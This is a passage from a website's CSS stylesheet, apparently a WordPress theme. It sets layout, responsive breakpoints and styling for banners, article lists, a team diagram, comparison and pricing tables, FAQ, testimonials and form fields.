.banner-txt button:active:focus,
.banner-txt button.active:focus,
.banner-txt input[type="button"]:hover,
.banner-txt input[type="button"]:focus,
.banner-txt input[type="button"]:active,
.banner-txt input[type="button"]:active:focus,
.banner-txt input[type="button"].active:focus,
.banner-txt input[type="submit"]:hover,
.banner-txt input[type="submit"]:focus,
.banner-txt input[type="submit"]:active,
.banner-txt input[type="submit"]:active:focus,
.banner-txt input[type="submit"].active:focus {
background:#0097c6;
border-color:#fff;
}

.banner-txt .article-box {
width:100%;
/*max-width:525px;*/
float:left;
background:transparent;
/*border-radius:3px;*/
/*padding:35px 45px 40px 45px;*/
}

@media (max-width: 1199px) {
.banner-inner .banner-img img {
min-width:1400px;
margin-left:-500px;
}
}

@media (max-width: 1023px) {
.banner-inner .banner-img img {
margin-left:-500px;
}

.banner-txt .container {
padding:0 20px;
}

.banner-txt h2 {
font-size:28px;
line-height:36px;
padding-bottom:10px;
}

.banner-txt p {
font-size:17px;
line-height:24px;
padding-bottom: 10px;
}

.banner-txt .video-link-out {

}

.banner-txt .video-link {


}
.btn-out{padding-top:20px;}

.banner-txt .btn,
.banner-txt button,
.banner-txt input[type="button"],
.banner-txt input[type="submit"] {
/*float:none;*/
padding:11px 15px;
margin-bottom: 10px;
}

.banner-txt .article-box {
/*max-width:355px;*/
padding:27px 30px 32px 30px;
}
}

@media (max-width: 767px) {
.banner-inner .banner-img img {
min-width:800px;
margin-left:-350px;
}

.page-template-template-master-interior .banner-inner .banner-img img { min-width:1200px;}

.banner-inner .banner-img h2 {
width:100%;
float:left;
background:rgba(0, 146, 205, 0.80);
font-size:30px;
color:#FFFFFF;
line-height:32px;
text-align:left;
position:absolute;
bottom:0;
left:0;
display:block;
padding:13px 5%;
}

.banner-txt {
position:relative;
}

.banner-txt .container {
padding:0;
}

.banner-txt h2 {
display:none;
}

.banner-txt p {
font-size:16px;
line-height:22px;
}

.banner-txt .video-link-out {

}

.banner-txt .video-link {

}

.banner-txt .btn,
.banner-txt button,
.banner-txt input[type="button"],
.banner-txt input[type="submit"] {

border-radius:9px;
padding:14px 30px 12px 30px;
}

.banner-txt .article-box {
padding: 5%;
margin-top: 0;
}
 .outer-bg {display: block;}
    .inner-bg {display: block;}
    .banner-txt .container {height: 100%;}
    .banner-txt .article-box {height: 100%;}
    .banner-txt .article-box .btn-out {}
}


/* Banner Txt Heading */
.banner-txt-heading {
width:100%;
height:100%;
float:left;
background:rgba(0, 0, 0, 0.4);
position:absolute;
top:0;
left:0;
}

.banner-txt-heading h1 {
color:#ffffff;
padding:0;
}

@media (max-width: 1023px) {
.banner-txt-heading .container-sml {
padding:0 20px;
}

.banner-txt-heading h1 {
font-size:40px;
line-height:40px;
}
}

@media (max-width: 767px) {
.banner-txt-heading .container-sml {
padding:0 3.125%;
}

.banner-txt-heading h1 {
font-size:30px;
line-height:30px;
}
}



/* Article List */
.article-list {
width:100%;
float:left;
}

.article-list h2 {
text-align:center;
padding:50px 0 0 0;
}

.article-list h2 a {
color:#333333;
}

.article-list p {

font-size:18px;
color:#666666;
line-height:28px;
padding-bottom:22px;
}

.article-list p a {

}

.article-list p strong {
color:#666666;
}

.article-list p strong a {
color:#666666;
}

.article-list p strong a:hover {
color:#001f58; /*#0097c6;*/
}

.article-list p:last-child {
padding-bottom:0;
}

.article-list figure {
width:48%;
height:100%;
float:left;
text-align:center;
margin:0;
padding:80px 15px;
}

.article-list aside {
width:52%;
height:100%;
float:right;
padding:80px 0;
}

.article-list aside .inner-bg {
text-align:left;
}

.article-list .article.artical-newsection {
    border-bottom:0px solid #dddddd;
    }
.article-list .article {
width:100%;
float:left;
border-bottom:1px solid #dddddd;
padding:0 60px;
margin:0;
}

.article-list .article h2 {
text-align:left;
padding:0 0 30px 0;
}

.article-list .article:nth-child(odd) figure .inner-bg {
text-align:center;
}

.article-list .article:nth-child(even) figure {
float:right;
}

.article-list .article:nth-child(even) figure .inner-bg {
text-align:center;
}

.article-list .article:nth-child(even) aside {
float:left;
padding-right:15px;
}

.article-list .article:last-child {
border-bottom:none;
}

.article-list .article-bg {
width:100%;
float:left;
position:relative;
}


@media only screen and (min-width:768px) {
.article-list .owl-carousel {
width:100%!important;
height:auto!important;
float:left!important;
display:block!important;
}

.article-list .owl-carousel .owl-wrapper {
width:100%!important;
height:auto!important;
float:left!important;
display:block!important;
transform: translate3d(0, 0px, 0px)!important;
}

.article-list .owl-carousel .owl-wrapper-outer {
width:100%!important;
height:auto!important;
float:left!important;
overflow:visible!important;
transform: translate3d(0, 0px, 0px)!important;
}

.article-list .owl-carousel .owl-wrapper-outer.autoHeight {
-webkit-transition: none!important;
-moz-transition: none!important;
-ms-transition: none!important;
-o-transition: none!important;
transition: none!important;
transform: translate3d(0, 0px, 0px)!important;
}

.article-list .owl-carousel .owl-item {
width:100%!important;
height:auto!important;
float:left!important;
border-bottom:1px solid #dddddd;
padding:0!important;
margin:0!important;
left:auto!important;
right:auto!important;
}

.article-list .owl-carousel .owl-item:last-child {
border-bottom:none;
}

.article-list .navigation {
display:none!important;
}

.article-list .owl-controls {
display:none!important;
}

.article-list.sl .article {
width:100%;
float:left;
border:none!important;
padding:0!important;
margin:0!important;
}

.article-list.sl aside {
height:100%!important;
}
}

@media (min-width: 1023px) {
.article-list .owl-carousel .owl-item {
padding:0 60px!important;
}
}

@media (max-width: 1023px) {
.article-list p {

}

.article-list figure {
width:50%;
padding:60px 5px 60px 0;
}

.article-list figure img {
max-width:230px;
}

.article-list aside {
width:50%;
padding:60px 0 60px 5px;
}

.article-list .article h2 {
font-size:24px;
line-height:30px;
padding-bottom:23px;
}

.article-list .article:nth-child(even) figure {
text-align:center;
padding-left:5px;
}

.article-list .article:nth-child(even) aside {
padding-right:15px;
}
}

@media (max-width: 767px) {
.article-list {
padding:15px 0;
}

.article-list h2 {
padding:35px 0 0 0;
}

.article-list p {

}

.article-list figure {
width:100%;
height:auto!important;
text-align:center;
margin:0 0 40px 0;
padding:0;
}

.article-list figure img {
max-width:200px;
}

.article-list aside {
width:100%;
height:auto!important;
text-align:center;
margin:0;
padding:0;
}

.article-list aside .inner-bg {
text-align:center;
}

.article-list .outer-bg {
height:auto;
display:inline-block;
}

.article-list .inner-bg {
height:auto;
display:inline-block;
}

.article-list .article {
padding:45px 20px;
}

.article-list .article h2 {
text-align:center;
padding-bottom:10px;
}

.article-list .article:nth-child(odd) figure .inner-bg {
text-align:center;
}

.article-list .article:nth-child(even) figure {
padding:0;
}

.article-list .article:nth-child(even) aside {
padding:0;
}


/* Slider */
.article-list.sl {
position:relative;
padding-bottom:45px;
}

.article-list.sl .article {
border:none;
padding:45px 0 0 0;
}

.article-list.sl .article-bg {
width:100%;
max-width:460px;
float:none;
margin:0 auto;
padding:0 35px;
}

.article-list.sl .navigation a {
margin-top:0;
}

.article-list.sl .navigation a.previous {
left:3.125%;
}

.article-list.sl .navigation a.next {
right:3.125%;
}
}


/*
 4.1) Why - Page
----------------------------------------*/

.section-team {
width:100%;
float:left;
padding:75px 0;
}

@media (max-width: 1023px) {
.section-team {
padding:60px 0;
}
}

@media (max-width: 767px) {
.section-team {
padding:50px 0;
}
}

/* Team Info */
.top-txt {
width:100%;
float:left;
padding:0 0 65px 0;
}

.top-txt h2 {

font-size:48px;
color:#999999;
letter-spacing:-0.02em;
line-height:50px;
padding-bottom:0;
}

.top-txt h2 a {

color:#999999;
}

.top-txt p {
font-size:18px;
color:#333333;
line-height:24px;
}

.top-txt p:last-child {
padding-bottom:0;
}

.top-txt aside {
width:50%;
float:left;
padding:50px 0 0 0;
}

.top-txt .head-txt {
width:50%;
float:left;
text-align:right;
padding-right:10px;
}

@media (max-width: 1023px) {
.top-txt {
width:100%;
float:left;
padding:0 0 40px 0;
}

.top-txt h2 {
font-size:36px;
line-height:36px;
padding-bottom:0;
}

.top-txt p {
font-size:16px;
line-height:24px;
}

.top-txt aside {
padding:40px 0 0 0;
}

.top-txt .head-txt {
width:55%;
margin-left:-5%;
}
}

@media (max-width: 767px) {
.top-txt {
padding:0 0 30px 0;
}

.top-txt h2 {
font-size:30px;
line-height:30px;
padding-bottom:5px;
}

.top-txt p {
line-height:22px;
}

.top-txt aside {
width:100%;
padding:0;
}

.top-txt .head-txt {
width:100%;
float:left;
text-align:left;
padding:0;
margin:0 0 10px 0;
}
}

.team-info-out {
width:706px;
margin:0 auto;
}

.team-info-in {
width:706px;
height:629px;
float:left;
background:url(../images/diagram-01@2x.png) no-repeat top center;
margin-top:135px;
margin-bottom:55px;
position:relative
}

.team-info {
float: left;
text-align:left;
position:relative;
position:absolute;
}

.team-info figure {
width:108px;
height:108px;
float:left;
box-shadow:3px 3px 3px #7cc242, 3px 3px 3px #7cc242;
border-radius:60px;
}

.team-info figure img {
width:100%;
height:100%;
border-radius:60px;
}

.team-info .txt {
width:240px;
float:left;

font-size:14px;
color:#ffffff;
background:#a0d03f;
border-radius:10px;
line-height:15px;
padding:17px 15px;
position:relative;
position:absolute;
bottom:113px;
left:37px;
}

.team-info .txt:before {
content:"";
width: 0;
height: 0;
border-left:24px solid #a0d03f;
border-right: 20px solid transparent;
border-bottom: 20px solid transparent;
position:absolute;
bottom:-19px;
left:42px;
}

.team-info .name {
width:200px;
float:left;

font-size:14px;
color:#7cc242;
text-align:left;
line-height:20px;
position:absolute;
left:112px;
top:90px;
}

.team-info1 {
top:205px;
left:320px;
}

.team-info1 .txt {
background:#001f58; /*#0097c6;*/
}

.team-info1 .txt:before {
border-left:24px solid #001f58; /*#0097c6;*/
}

.team-info1 .name {
color:#001f58; /*#0097c6;*/;
}

.team-info1 figure {
box-shadow:3px 3px 3px #001f58; /*#0097c6;*/
}

.team-info2 {
bottom:-50px;
left:320px;
}

.team-info3 {
bottom:170px;
left:0;
}

.team-info3 figure {
width:70px;
height:70px;
box-shadow:2px 2px 2px #7cc242;
}

.team-info3 .txt {
bottom:80px;
left:4px;
}

.team-info3 .name {
left:72px;
top:55px;
}

.team-info4 {
top:-50px;
left:300px;
}

.team-info4 figure {
width:70px;
height:70px;
box-shadow:2px 2px 2px #7cc242;
}

.team-info4 .name {
left:72px;
top:55px;
}

.team-info4 .txt {
bottom:76px;
left: auto;
right:8px;
}

.team-info4 .txt:before {
border-left:24px solid transparent;
border-right: 20px solid #a0d03f;
border-bottom: 20px solid transparent;
left: auto;
right:42px;
}

.team-info5 {
top: 160px;
right:-58px;
}

@media (max-width: 1199px) {
.team-info-in {
margin-left:-90px;
}
}

@media (max-width: 1023px) {
.team-info-out {
width:339px;
}

.team-info-in {
width:339px;
height:613px;
float:left;
background: url(../images/diagram-02@2x.png) no-repeat top left;
}

.team-info1 {
top:-70px;
left:-50px;
}

.team-info2 {
bottom: auto;
top:145px;
left:70px;
}

.team-info3 {
bottom:178px;
left:205px;
}

.team-info3 .txt {
bottom:80px;
left:4px;
}

.team-info4 {
display:none;
}

.team-info5 {
top: auto;
bottom:-40px;
right:-50px;
}
}

@media (max-width: 767px) {
.team-info-out {
width:100%;
float:left;
padding:30px 0 0 60px;
}

.team-info-in {
width:10px;
height:620px;
float:left;
background: url(../images/diagram-03@2x.png) no-repeat top left;
margin-left:0;
}

.team-info .name {
width:180px;
}

.team-info1 {
top:-60px;
left:-55px;
}

.team-info2 {
top:170px;
left:-50px;
}

.team-info3 {
bottom:160px;
left:-25px;
}

.team-info5 {
top: auto;
bottom:-60px;
left:-50px;
}
}


/* Section - Tech */
.section-tech {
width:100%;
float:left;
background:#f2f2f2;
text-align:center;
padding:100px 0;
}

.section-tech h2 {
font-size:28px;
padding-bottom:30px;
}

.section-tech h2 a {
color:#333333;
}

.section-tech p {

font-size:18px;
color:#666666;
line-height:28px;
}

.section-tech p strong {
color:#333333;
}

.section-tech p:last-child {
padding-bottom:0;
}

.section-tech figure {
width:42.50%;
float:right;
}

.section-tech figure img {
width:100%;
}

.section-tech aside {
width:51.80%;
float:left;
}

.section-tech .article {
width:100%;
max-width:850px;
float:none;
display:inline-block;
vertical-align:top;
text-align:left;
}

@media (max-width: 1023px) {
.section-tech {
padding:80px 0;
}

.section-tech h2 {
font-size:24px;
line-height:26px;
padding-bottom:20px;
}

.section-tech p {
font-size:16px;
line-height:26px;
}

.section-tech figure {
width:60%;
margin-right:-10%
}

.section-tech aside {
width:55%;
margin-right:-5%;
padding-top:40px;
}
}

@media (max-width: 767px) {
.section-tech {
padding:50px 0;
}

.section-tech h2 {
padding-bottom:12px;
}

.section-tech p {
line-height:22px;
}

.section-tech figure {
width:100%;
margin:0 0 15px 0;
}

.section-tech aside {
width:100%;
padding:0;
margin:0;
}

.section-tech .article {
text-align: center;
}
}


/*
 4.2) Comparison - Page
----------------------------------------*/

.comparison-info {
width:100%;
float:left;
padding:0 0 80px 0;
}

.comparison-info .top-info {
width:100%;
float:left;
padding:0 0 70px 0;
}

.comparison-info .top-info p {
font-size:18px;
color:#666666;
line-height:26px;
}

@media (max-width: 1023px) {
.comparison-info .container-sml {
padding:0 20px;
}

.comparison-info .top-info {
width:100%;
float:left;
padding:0 0 20px 0;
}
}

@media (max-width: 767px) {
.comparison-info {
padding:0 0 55px 0;
}
.page-id-590 .comparison-info{padding:50px 0 55px 0;}

.comparison-info .container-sml {
padding:0 3.125%;
}

.comparison-info .top-info {
padding:0 0 10px 0;
}

.comparison-info .top-info p {
font-size:14px;
line-height:20px;
}
}

.table-bg {
width:100%;
float:left;
}

.table-head {
width:100%;
float:left;
}

.table-head h2 {
width:44.3%;
height:auto;
float:left;
padding:15px 0 0 20px;
}

.table-head .col-bg {
width:55.7%;
height:auto;
float:left;
background:#0097c6;
border-radius:3px 3px 0 0;
}

.table-head .col {
width:33.33%;
height:auto;
float:left;

font-size:20px;
color:#ffffff;
text-align:center;
line-height:62px;
border-left:1px solid #33a9d3;
}

.table-head .col:first-child {
border:none;
}

.table-info {
width:100%;
float:left;
border:1px solid #dddddd;
border-radius:3px 0 3px 3px;
}

.table-info table {
width:100%;
border:none;
border-spacing:0;
border-collapse:collapse;
margin:0;
padding:0;
}

.table-info table tr {
width:100%;
}

.table-info table tr:nth-child(even) {
background:#f6f6f6;
}

.table-info table tr td {
font-size:16px;
color:#666666;
vertical-align:middle;
line-height:20px;
border-right:1px solid #dddddd;
padding:3px 10px;
}

.table-info table tr td:last-child {
border-right:none;
}

.table-info table tr td i {
font-size:36px;
color:#85BA40;
}

.table-info table tr td i.fa-times {
color:#c1474d;
}

.table-info table tr td.title {
width:44.3%;
color:#333333;
padding-left:20px;
padding-right:20px;
}

.table-info table tr td.col {
width:18.56%;
text-align:center;
}

.table-info table tr.shaded{}
.table-info table tr.shaded td{color: #33a9d3; background:#DDD; text-align:center; font-size: 20px; font-weight: bold;
padding:12px 10px;
}
.table-info table tr td.col span{color: #85BA40; font-weight: bold; font-size: 18px;}



@media (max-width: 1023px) {
.table-head h2 {
width:50.3%;
}

.table-head .col-bg {
width:49.7%;
}

.table-info table tr td.title {
width:50.3%
}

.table-info table tr td.col {
width:16.56%
}
}


@media (max-width: 767px) {
.table-info {
width:100%;
float:left;
border:1px solid #dddddd;
border-radius:3px 3px 0 0;
}

.table-info table tr td {
border:none;
}

.table-info table tr td i {
font-size:24px;
}

.table-info table tr td.title {
width:80%;
padding-left:10px;
padding-right:20px;
}

.table-info table tr td.col {
width:20%;
text-align:center;
}
}


/* Price Info */
.price-info {
width:100%;
float:left;
padding:0 0 50px 0;
}

#owl-price {
padding-bottom: 30px;
}

.price-info .heaing-txt {
width:100%;
float:left;
text-align:center;
padding:0 0 35px 0;
}

.price-info .heaing-txt h2 {
font-size:28px;
line-height:1.3em;
padding:0 0 22px 0;
}

.price-info .heaing-txt p {
font-size:18px;
color:#666666;
line-height:28px;
}

.price-info .heaing-txt aside {
width:100%;
max-width:470px;
margin:0 auto;
}

@media (max-width: 1023px) {
.price-info .container-sml {
padding:0;
}
}

@media (max-width: 767px) {
.price-info {
padding:0;
}

.price-info .container-sml {
padding:0 3.125%;
}

.price-info .heaing-txt {
padding:0 0 20px 0;
}
}


/* Price Offers */
.price-offer-bg {
width:100%;
max-width:890px;
margin:0 auto;
}

.price-offer {
width:100%;
float:left;
position:relative;
}

.price-offer .or {
position:absolute;
top:104px;
left:31.9%;
font-size:18px;
color:#000000;
text-transform:uppercase;
padding:0;
margin:0;
}

.price-offer .or2 {
left:auto;
right:31.9%;
}

.price-offer ul {
width:100%;
float:left;
padding:0;
margin:0;
}

.price-offer li {
width:100%;
float:left;
text-align:center;
padding:0;
margin:0;
}

.price-offer li:before {
display:none;
}

.price-offer .box {
width:100%;
height:220px;
float:left;
border:1px solid #000000;
border-radius:5px;
padding:18px 25px 0 25px;
margin:0 0 50px 0;
}

.price-offer .box h3 {
width:100%;
height:60px;
float:left;
display:table;
font-size:20px;
line-height:1.2em;
padding:0;
margin:0 0 9px 0;
}

.price-offer .box h3 span {
width:100%;
height:100%;
display:table-cell;
vertical-align:middle;
}

.price-offer .box p {

font-size:16px;
color:#666666;
padding:0;
}

.price-offer .box .price {

font-size:48px;
color:#333333;
letter-spacing:-3px;
line-height:1em;
padding:0;
margin:0 0 10px 0;
}

.price-offer .box .price sup {

font-size:24px;
letter-spacing:1px;
top:-20px;
left:-5px;
}

.price-offer .box .btn-green,
.price-offer .box button.btn-green,
.price-offer .box input.btn-green[type="button"],
.price-offer .box input.btn-green[type="submit"] {
width:100%;
max-width:175px;

font-size:18px;
letter-spacing:1px;
border-radius:9px;
padding:20px 0 18px 0;
}

.price-offer .article-bg {
width:100%;
float:left;
}

@media only screen and (min-width:768px) {
.price-offer .owl-carousel {
width:100%!important;
height:auto!important;
float:left!important;
display:block!important;
}

.price-offer .owl-carousel .owl-wrapper {
width:100%!important;
height:auto!important;
float:left!important;
display:block!important;
transform: translate3d(0, 0px, 0px)!important;
}

.price-offer .owl-carousel .owl-wrapper-outer {
width:100%!important;
height:auto!important;
float:left!important;
overflow:visible!important;
transform: translate3d(0, 0px, 0px)!important;
}

.price-offer .owl-carousel .owl-wrapper-outer.autoHeight {
-webkit-transition: none!important;
-moz-transition: none!important;
-ms-transition: none!important;
-o-transition: none!important;
transition: none!important;
transform: translate3d(0, 0px, 0px)!important;
}

.price-offer .owl-carousel .owl-item {
width:33.33%!important;
height:auto!important;
float:left!important;
padding:0 3%!important;
margin:0 0 40px 0!important;
left:auto!important;
right:auto!important;
}

.price-offer .article-bg {
margin-bottom:-40px;
}

.price-offer .navigation {
display:none!important;
}

.price-offer .owl-controls {
display:none!important;
}
}

@media (min-width: 1023px) {
.price-offer .owl-carousel .owl-item {
padding:0 3.5%!important;
}
}

@media (max-width: 1023px) {
.price-offer .box {
padding:18px 15px 0 15px;
}
}

@media (max-width: 767px) {
.price-offer {
padding:0 40px;
}

.price-offer .article-bg {
max-width:230px;
float:none;
position:relative;
text-align:center;
padding:0;
margin:0 auto;
}

.price-offer .navigation a {
top:35%;
}

.price-offer .owl-controls {
display:none!important;
}
}


/*
 4.3) Pricing - Page
----------------------------------------*/


.table-head2 {
width:100%;
float:left;
}

.table-head2 aside {
width:44.3%;
height:210px;
float:left;
padding:0 5% 0 0;
}

.table-head2 aside p {
padding:0;
}

.table-head2 .col-bg {
width:55.7%;
float:left;
background:#0097c6;
border-radius:3px 3px 0 0;
padding:0;
margin:0;
}

.table-head2 .col {
width:33.33%;
/*height:280px;*/
float:left;
text-align:center;
border-left:1px solid #33a9d3;
padding:20px 0;
margin:0;
}

.table-head2 .col:before {
display:none;
}

.table-head2 .col a {
width:100%;
float:left;
text-decoration:none;
cursor:default;
}

.table-head2 .col h3 {
width:100%;
height:60px;
float:left;
display:table;

font-size:20px;
color:#ffffff;
line-height:1.2em;
padding:0;
margin:0 0 10px 0;
}

.table-head2 .col h3 span {
width:100%;
height:100%;
display:table-cell;
vertical-align:middle;
}

.table-head2 .col p {
width:100%;
max-width:145px;
display:inline-block;

font-size:10px;
color:#ffffff;
line-height:1.6em;
letter-spacing:1px;
text-transform:uppercase;
padding:0 5px;
}

.table-head2 .col .price {

font-size:48px;
color:#ffffff;
letter-spacing:-3px;
line-height:1em;
padding:0;
margin:0 0 15px 0;
}

.table-head2 .col .price sup {

font-size:24px;
letter-spacing:1px;
top:-20px;
left:-5px;
}

.table-head2 .col:first-child {
border:none;
}

.table-head2.table-head3 aside{height:auto;}
.table-head2.table-head3 .col h3{margin:0;}
.table-head2.table-head3 .col{/*padding:0;*/}
.table-head2.table-head3 .col a{}


@media (max-width: 1023px) {
.table-head2 aside {
width:50.3%;
}

.table-head2 .col-bg {
width:49.7%;
}

.table-head2 .col h3 {
font-size:18px;
}

.table-head2 .col .price {
font-size:40px;
letter-spacing:-3px;
line-height:1em;
}

.table-head2 .col .price sup {
font-size:20px;
}
}


@media (max-width: 767px) {
.table-head2 aside {
width:100%;
}

.table-head2 .col-bg {
width:100%;
background:none;
padding:0 1.5%;
}

.table-head2 .col {
width:31.33%;
/*height:195px;*/
background:#dddddd;
border:none;
overflow:hidden;
cursor:pointer;
border-radius:4px 4px 0 0;
padding:0 0 20px;
margin:0 1%;
}

.table-head2 .col a {
width:100%;
float:left;
text-decoration:none;
cursor:pointer;
padding-top:5px;
}

.table-head2 .col.active {
background:#0097c6;
cursor:default;
}

.table-head2 .col h3 {
height:45px;
font-size:16px;
margin-bottom:2px;
}

.table-head2 .col p {
line-height:1.4em;
}

.table-head2 .col .price {
font-size:36px;
letter-spacing:-3px;
line-height:1em;
margin-bottom:8px;
}

.table-head2 .col .price sup {
font-size:20px;
top:-15px;
}
}

@media (max-width: 379px) {
.table-head2 .col p {
font-size:9px;
letter-spacing:-0.02em;
line-height:1.4em;
}
}


.table-foot2 {
width:100%;
float:left;
}

.table-foot2 .col-bg {
width:55.7%;
float:right;
background:#0097c6;
border-radius:0 0 3px 3px;
padding:0;
margin:0;
}

.table-foot2 .col {
width:33.33%;
float:left;
text-align:center;
border-left:1px solid #33a9d3;
padding:20px 5px;
margin:0;
}

.table-foot2 .col:first-child {
border:none;
}

.table-foot2 .btn,
.table-foot2 button,
.table-foot2 input[type="button"],
.table-foot2 input[type="submit"] {
width:86%;

font-size:18px;
letter-spacing:0.02em;
border-radius:9px;
padding-left:5px;
padding-right:5px;
}

@media (max-width: 1023px) {
.table-foot2 .col-bg {
width:49.7%;
}
}

@media (min-width: 768px) and (max-width: 1032px) {
.table-foot2 .btn,
.table-foot2 button,
.table-foot2 input[type="button"],
.table-foot2 input[type="submit"] {
max-width:100px;
font-size:16px;
padding:8px 10px 10px 10px;
}
}

@media (max-width: 767px) {
.table-foot2 .col-bg {
width:100%;
background:none;
padding:0;
}

.table-foot2 .col {
width:100%;
padding:20px 0;
margin:0;
}

.table-foot2 .btn,
.table-foot2 button,
.table-foot2 input[type="button"],
.table-foot2 input[type="submit"] {
width:90%;
max-width:200px;
}
}



/* FAQ - Content */
.faq-cont {
width:100%;
float:left;
}

.single-txt {
width:100%;
float:left;
font-size:16px;
color:#001f58; /*#0097c6;*/
line-height:28px;
text-align:center;
border-top:1px solid #dddddd;
border-bottom:1px solid #dddddd;
padding:50px 0;
}

.single-txt a {
width:100%;
float:left;
text-decoration:none;
}

.single-txt span {
width:100%;
max-width:415px;
display:inline-block;
position:relative;
text-decoration:none;
text-align:left;
padding:0 0 0 115px;
}

.single-txt span:before {
content:"\f1ec";
width:64px;
height:64px;
float:left;
font-family:"FontAwesome";
font-size:30px;
color:#ffffff;
background:#0097c6;
border-radius:35px;
text-align:center;
line-height:64px;
position:absolute;
top:50%;
left:0;
margin:-30px 0 0 0;
}

@media (max-width: 767px) {
.single-txt {
line-height:24px;
}

.single-txt span {
max-width:80%;
padding:0 0 0 80px;
}
}

.faq-list {
width:100%;
float:left;
padding:60px 0;
}

.faq-list h3 {
text-align:center;
padding-bottom:60px;
}

.faq-list p:last-child {
padding-bottom:0;
}

.faq-list aside {
width:100%;
float:left;
padding-bottom:15px;
}

.faq-list aside:last-child {
padding-bottom:0;
}

.faq-list .left-col {
width:50%;
float:left;
padding:0 45px 0 0;
}

.faq-list .right-col {
width:50%;
float:left;
padding:0 45px 0 0;
}

.faq-list .cont-txt {
width:100%;
float:left;
border-bottom:1px solid #dddddd;
padding-bottom:100px;
}

@media (max-width: 1023px) {
.faq-list h3 {
font-size:24px;
}

.faq-list h4 {
font-size:20px;
line-height:24px;
}

.faq-list .left-col {
padding:0 10px 0 0;
}

.faq-list .right-col {
padding:0 0 0 10px;
}

.faq-list .cont-txt {
padding-bottom:80px;
}
}

@media (max-width: 767px) {
.faq-list {
padding:50px 0;
}

.faq-list h3 {
text-align:left;
font-size:22px;
padding-bottom:25px;
}

.faq-list h4 {
font-size:18px;
line-height:22px;
}

.faq-list .left-col {
width:100%;
padding:0 0 15px 0;
}

.faq-list .right-col {
width:100%;
padding:0;
}

.faq-list .cont-txt {
width:107%;
margin:0 -3.50%;
padding:0 3.50% 50px 3.50%;
}
}

.cont-contact {
width:100%;
float:left;
text-align:center;
border-top:1px solid #dddddd;
padding:60px 0 0 0;
}

.cont-contact h3 {
padding-bottom:40px;
}

.cont-contact p:last-child {
padding-bottom:0;
}

.cont-contact aside {
width:100%;
float:left;
}

@media (max-width: 1023px) {
.cont-contact h3 {
font-size:24px;
}
}

@media (max-width: 767px) {
.cont-contact {
padding:50px 20px 0 20px;
}

.cont-contact h3 {
font-size:22px;
padding-bottom:23px;
}

.cont-contact p {
font-size:16px;
line-height:24px;
}
}



/*
 4.4) Testimonials - Page
----------------------------------------*/

.testimonials {
width:100%;
float:left;
}

.testimonials h1 {
padding-bottom:35px;
}

/*.testimonial-box {
width:48%;
float:left;
background:#f2f2f2;
border:1px solid #dddddd;
border-radius:4px;
padding-bottom:50px;
margin-bottom:60px;
position:relative;
margin-right:10px;
}*/
.testimonial-box.left{ width:31%; float:left;}
.testimonial-box {
    background: #f2f2f2 none repeat scroll 0 0;
    border: 1px solid #dddddd;
    border-radius: 4px;
    float: left;
    margin: 0 18px 50px 5px;
    padding-bottom: 20px;
    position: relative;
    width: 100%;
}

.testimonial-box:before {
content:"";
width:0;
height:0;
border-right: 70px solid #dddddd;
border-bottom: 30px solid transparent;
border-radius:0 0 4px 0;
position:absolute;
bottom:-30px;
right:42px;
}

.testimonial-box:after {
content:"";
width:0;
height:0;
border-right: 67px solid #f2f2f2;
border-bottom: 29px solid transparent;
border-radius:0 0 4px 0;
position:absolute;
bottom:-29px;
right:43px;
}


/*
.testimonial-box:last-child {
margin-bottom:30px;
height:auto !important;
}

.testimonial-box.left {
width:48.30%;

}
*/
.testimonial-box.left .name {
width:91%;
}

.testimonial-box.right {
width:48.30%;
float:right;
}

.testimonial-box.right .name {
width:80.30%;
}

.testimonial-box p {
width:100%;
float:left;
color:#666666;
line-height:28px;
padding-bottom:0;
position:relative;
z-index:50;
}

.testimonial-box p strong {

color:#666666;
}

.testimonial-box aside {
width:100%;
float: left;
padding-bottom:25px;
}

.testimonial-box .txt {
width:100%;
float:left;
}

.testimonial-box .txt {
width:100%;
float:left;
padding:65px 25px 0 25px;
position:relative;
}


.testimonial-box .txt:before {
content:url(../images/double-quets-top.png);
position:absolute;
top:18px;
left:10px;
}

.testimonial-box .txt:after {
content:url(../images/double-quets-bottom.png);
position:absolute;
bottom:10px;
right:10px;
}

/*.testimonial-box .txt:before {
content: "\f10d";
font-family:"FontAwesome";
font-size:100px;
color:#ffffff;
position:absolute;
top:38px;
left:10px;
}

.testimonial-box .txt:after {
content: "\f10e";
font-family:"FontAwesome";
font-size:100px;
color:#ffffff;
position:absolute;
bottom:10px;
right:10px;
}
*/
.testimonial-box .name {
width:91%;
float:right;
font-style:italic;
font-size:16px;
color:#666666;
padding-right:60px;
}

.testimonial-box .name strong {

color:#666666;
}
.form-block .gform_wrapper .gsection {
    border-bottom: 2px solid #ccc;
    clear: both;
    margin: 28px 0;
    padding: 0 16px 8px 0;
}
.gform_wrapper .gfield_checkbox li input, .gform_wrapper .gfield_checkbox li input[type="checkbox"], .gform_wrapper .gfield_radio li input[type="radio"] {
    display: inline-block;
    margin-left: 1px;
    margin-top: 12px !important;
    vertical-align: middle;
    float:left;
}

#field_6_26{ display:none;}

#field_6_33 .ginput_container.ginput_container_radio {
    clear: both;
    margin: 0 !important;
}
li#field_6_33{ margin-top:0px;}
.form-block-bg .form-block ul li.gsection {
    margin: 1.8em 0 0;
    padding: 0 0 0.5em;
}

@media (max-width: 1023px) {
.testimonial-box {
margin-bottom:50px;
}

.testimonial-box.left {
width:100%;
}

.testimonial-box.left .name {
width:42.80%;
}

.testimonial-box.right {
width:100%;
}

.testimonial-box.right .name {
width:42.80%;
}

.testimonial-box .name {
width:42.80%;
}
}

@media (max-width: 767px) {
.testimonials h1 {
padding-bottom:25px;
}

.testimonial-box {
padding-bottom:40px;
margin-bottom:50px;
}

.testimonial-box.left {
width:100%;
}

.testimonial-box.left .name {
width:100%;
}

.testimonial-box.right {
width:100%;
}

.testimonial-box.right .name {
width:100%;
}

.testimonial-box p {
line-height:20px;
}

.testimonial-box aside {
padding-bottom:20px;
}

.testimonial-box .txt {
padding:40px 25px 0 25px;
}

.testimonial-box .txt:before {
font-size:70px;
top:30px;
}

.testimonial-box .txt:after {
font-size:70px;
}

.testimonial-box .name {
width:100%;
font-size:14px;
line-height:20px;
padding:0 25px;
}
}



/*
 4.5) Getting - Started - Page
----------------------------------------*/

.get-start {
width:100%;
float:left;
}

.get-start h2 {
padding-bottom:25px;
}

.get-start .article {
width:100%;
float:left;
border-bottom:1px solid #dddddd;
padding-bottom:45px;
margin-bottom:35px;
}

.get-start .article:last-child {
border-bottom:none;
padding-bottom:0;
margin-bottom:0;
}

.get-start .num-txt {
width:50px;
height:50px;
float:left;
background:#0097c6;
border-radius:50%;

font-size:36px;
color:#FFFFFF;
text-align:center;
line-height:46px;
margin-right:-50px;
}

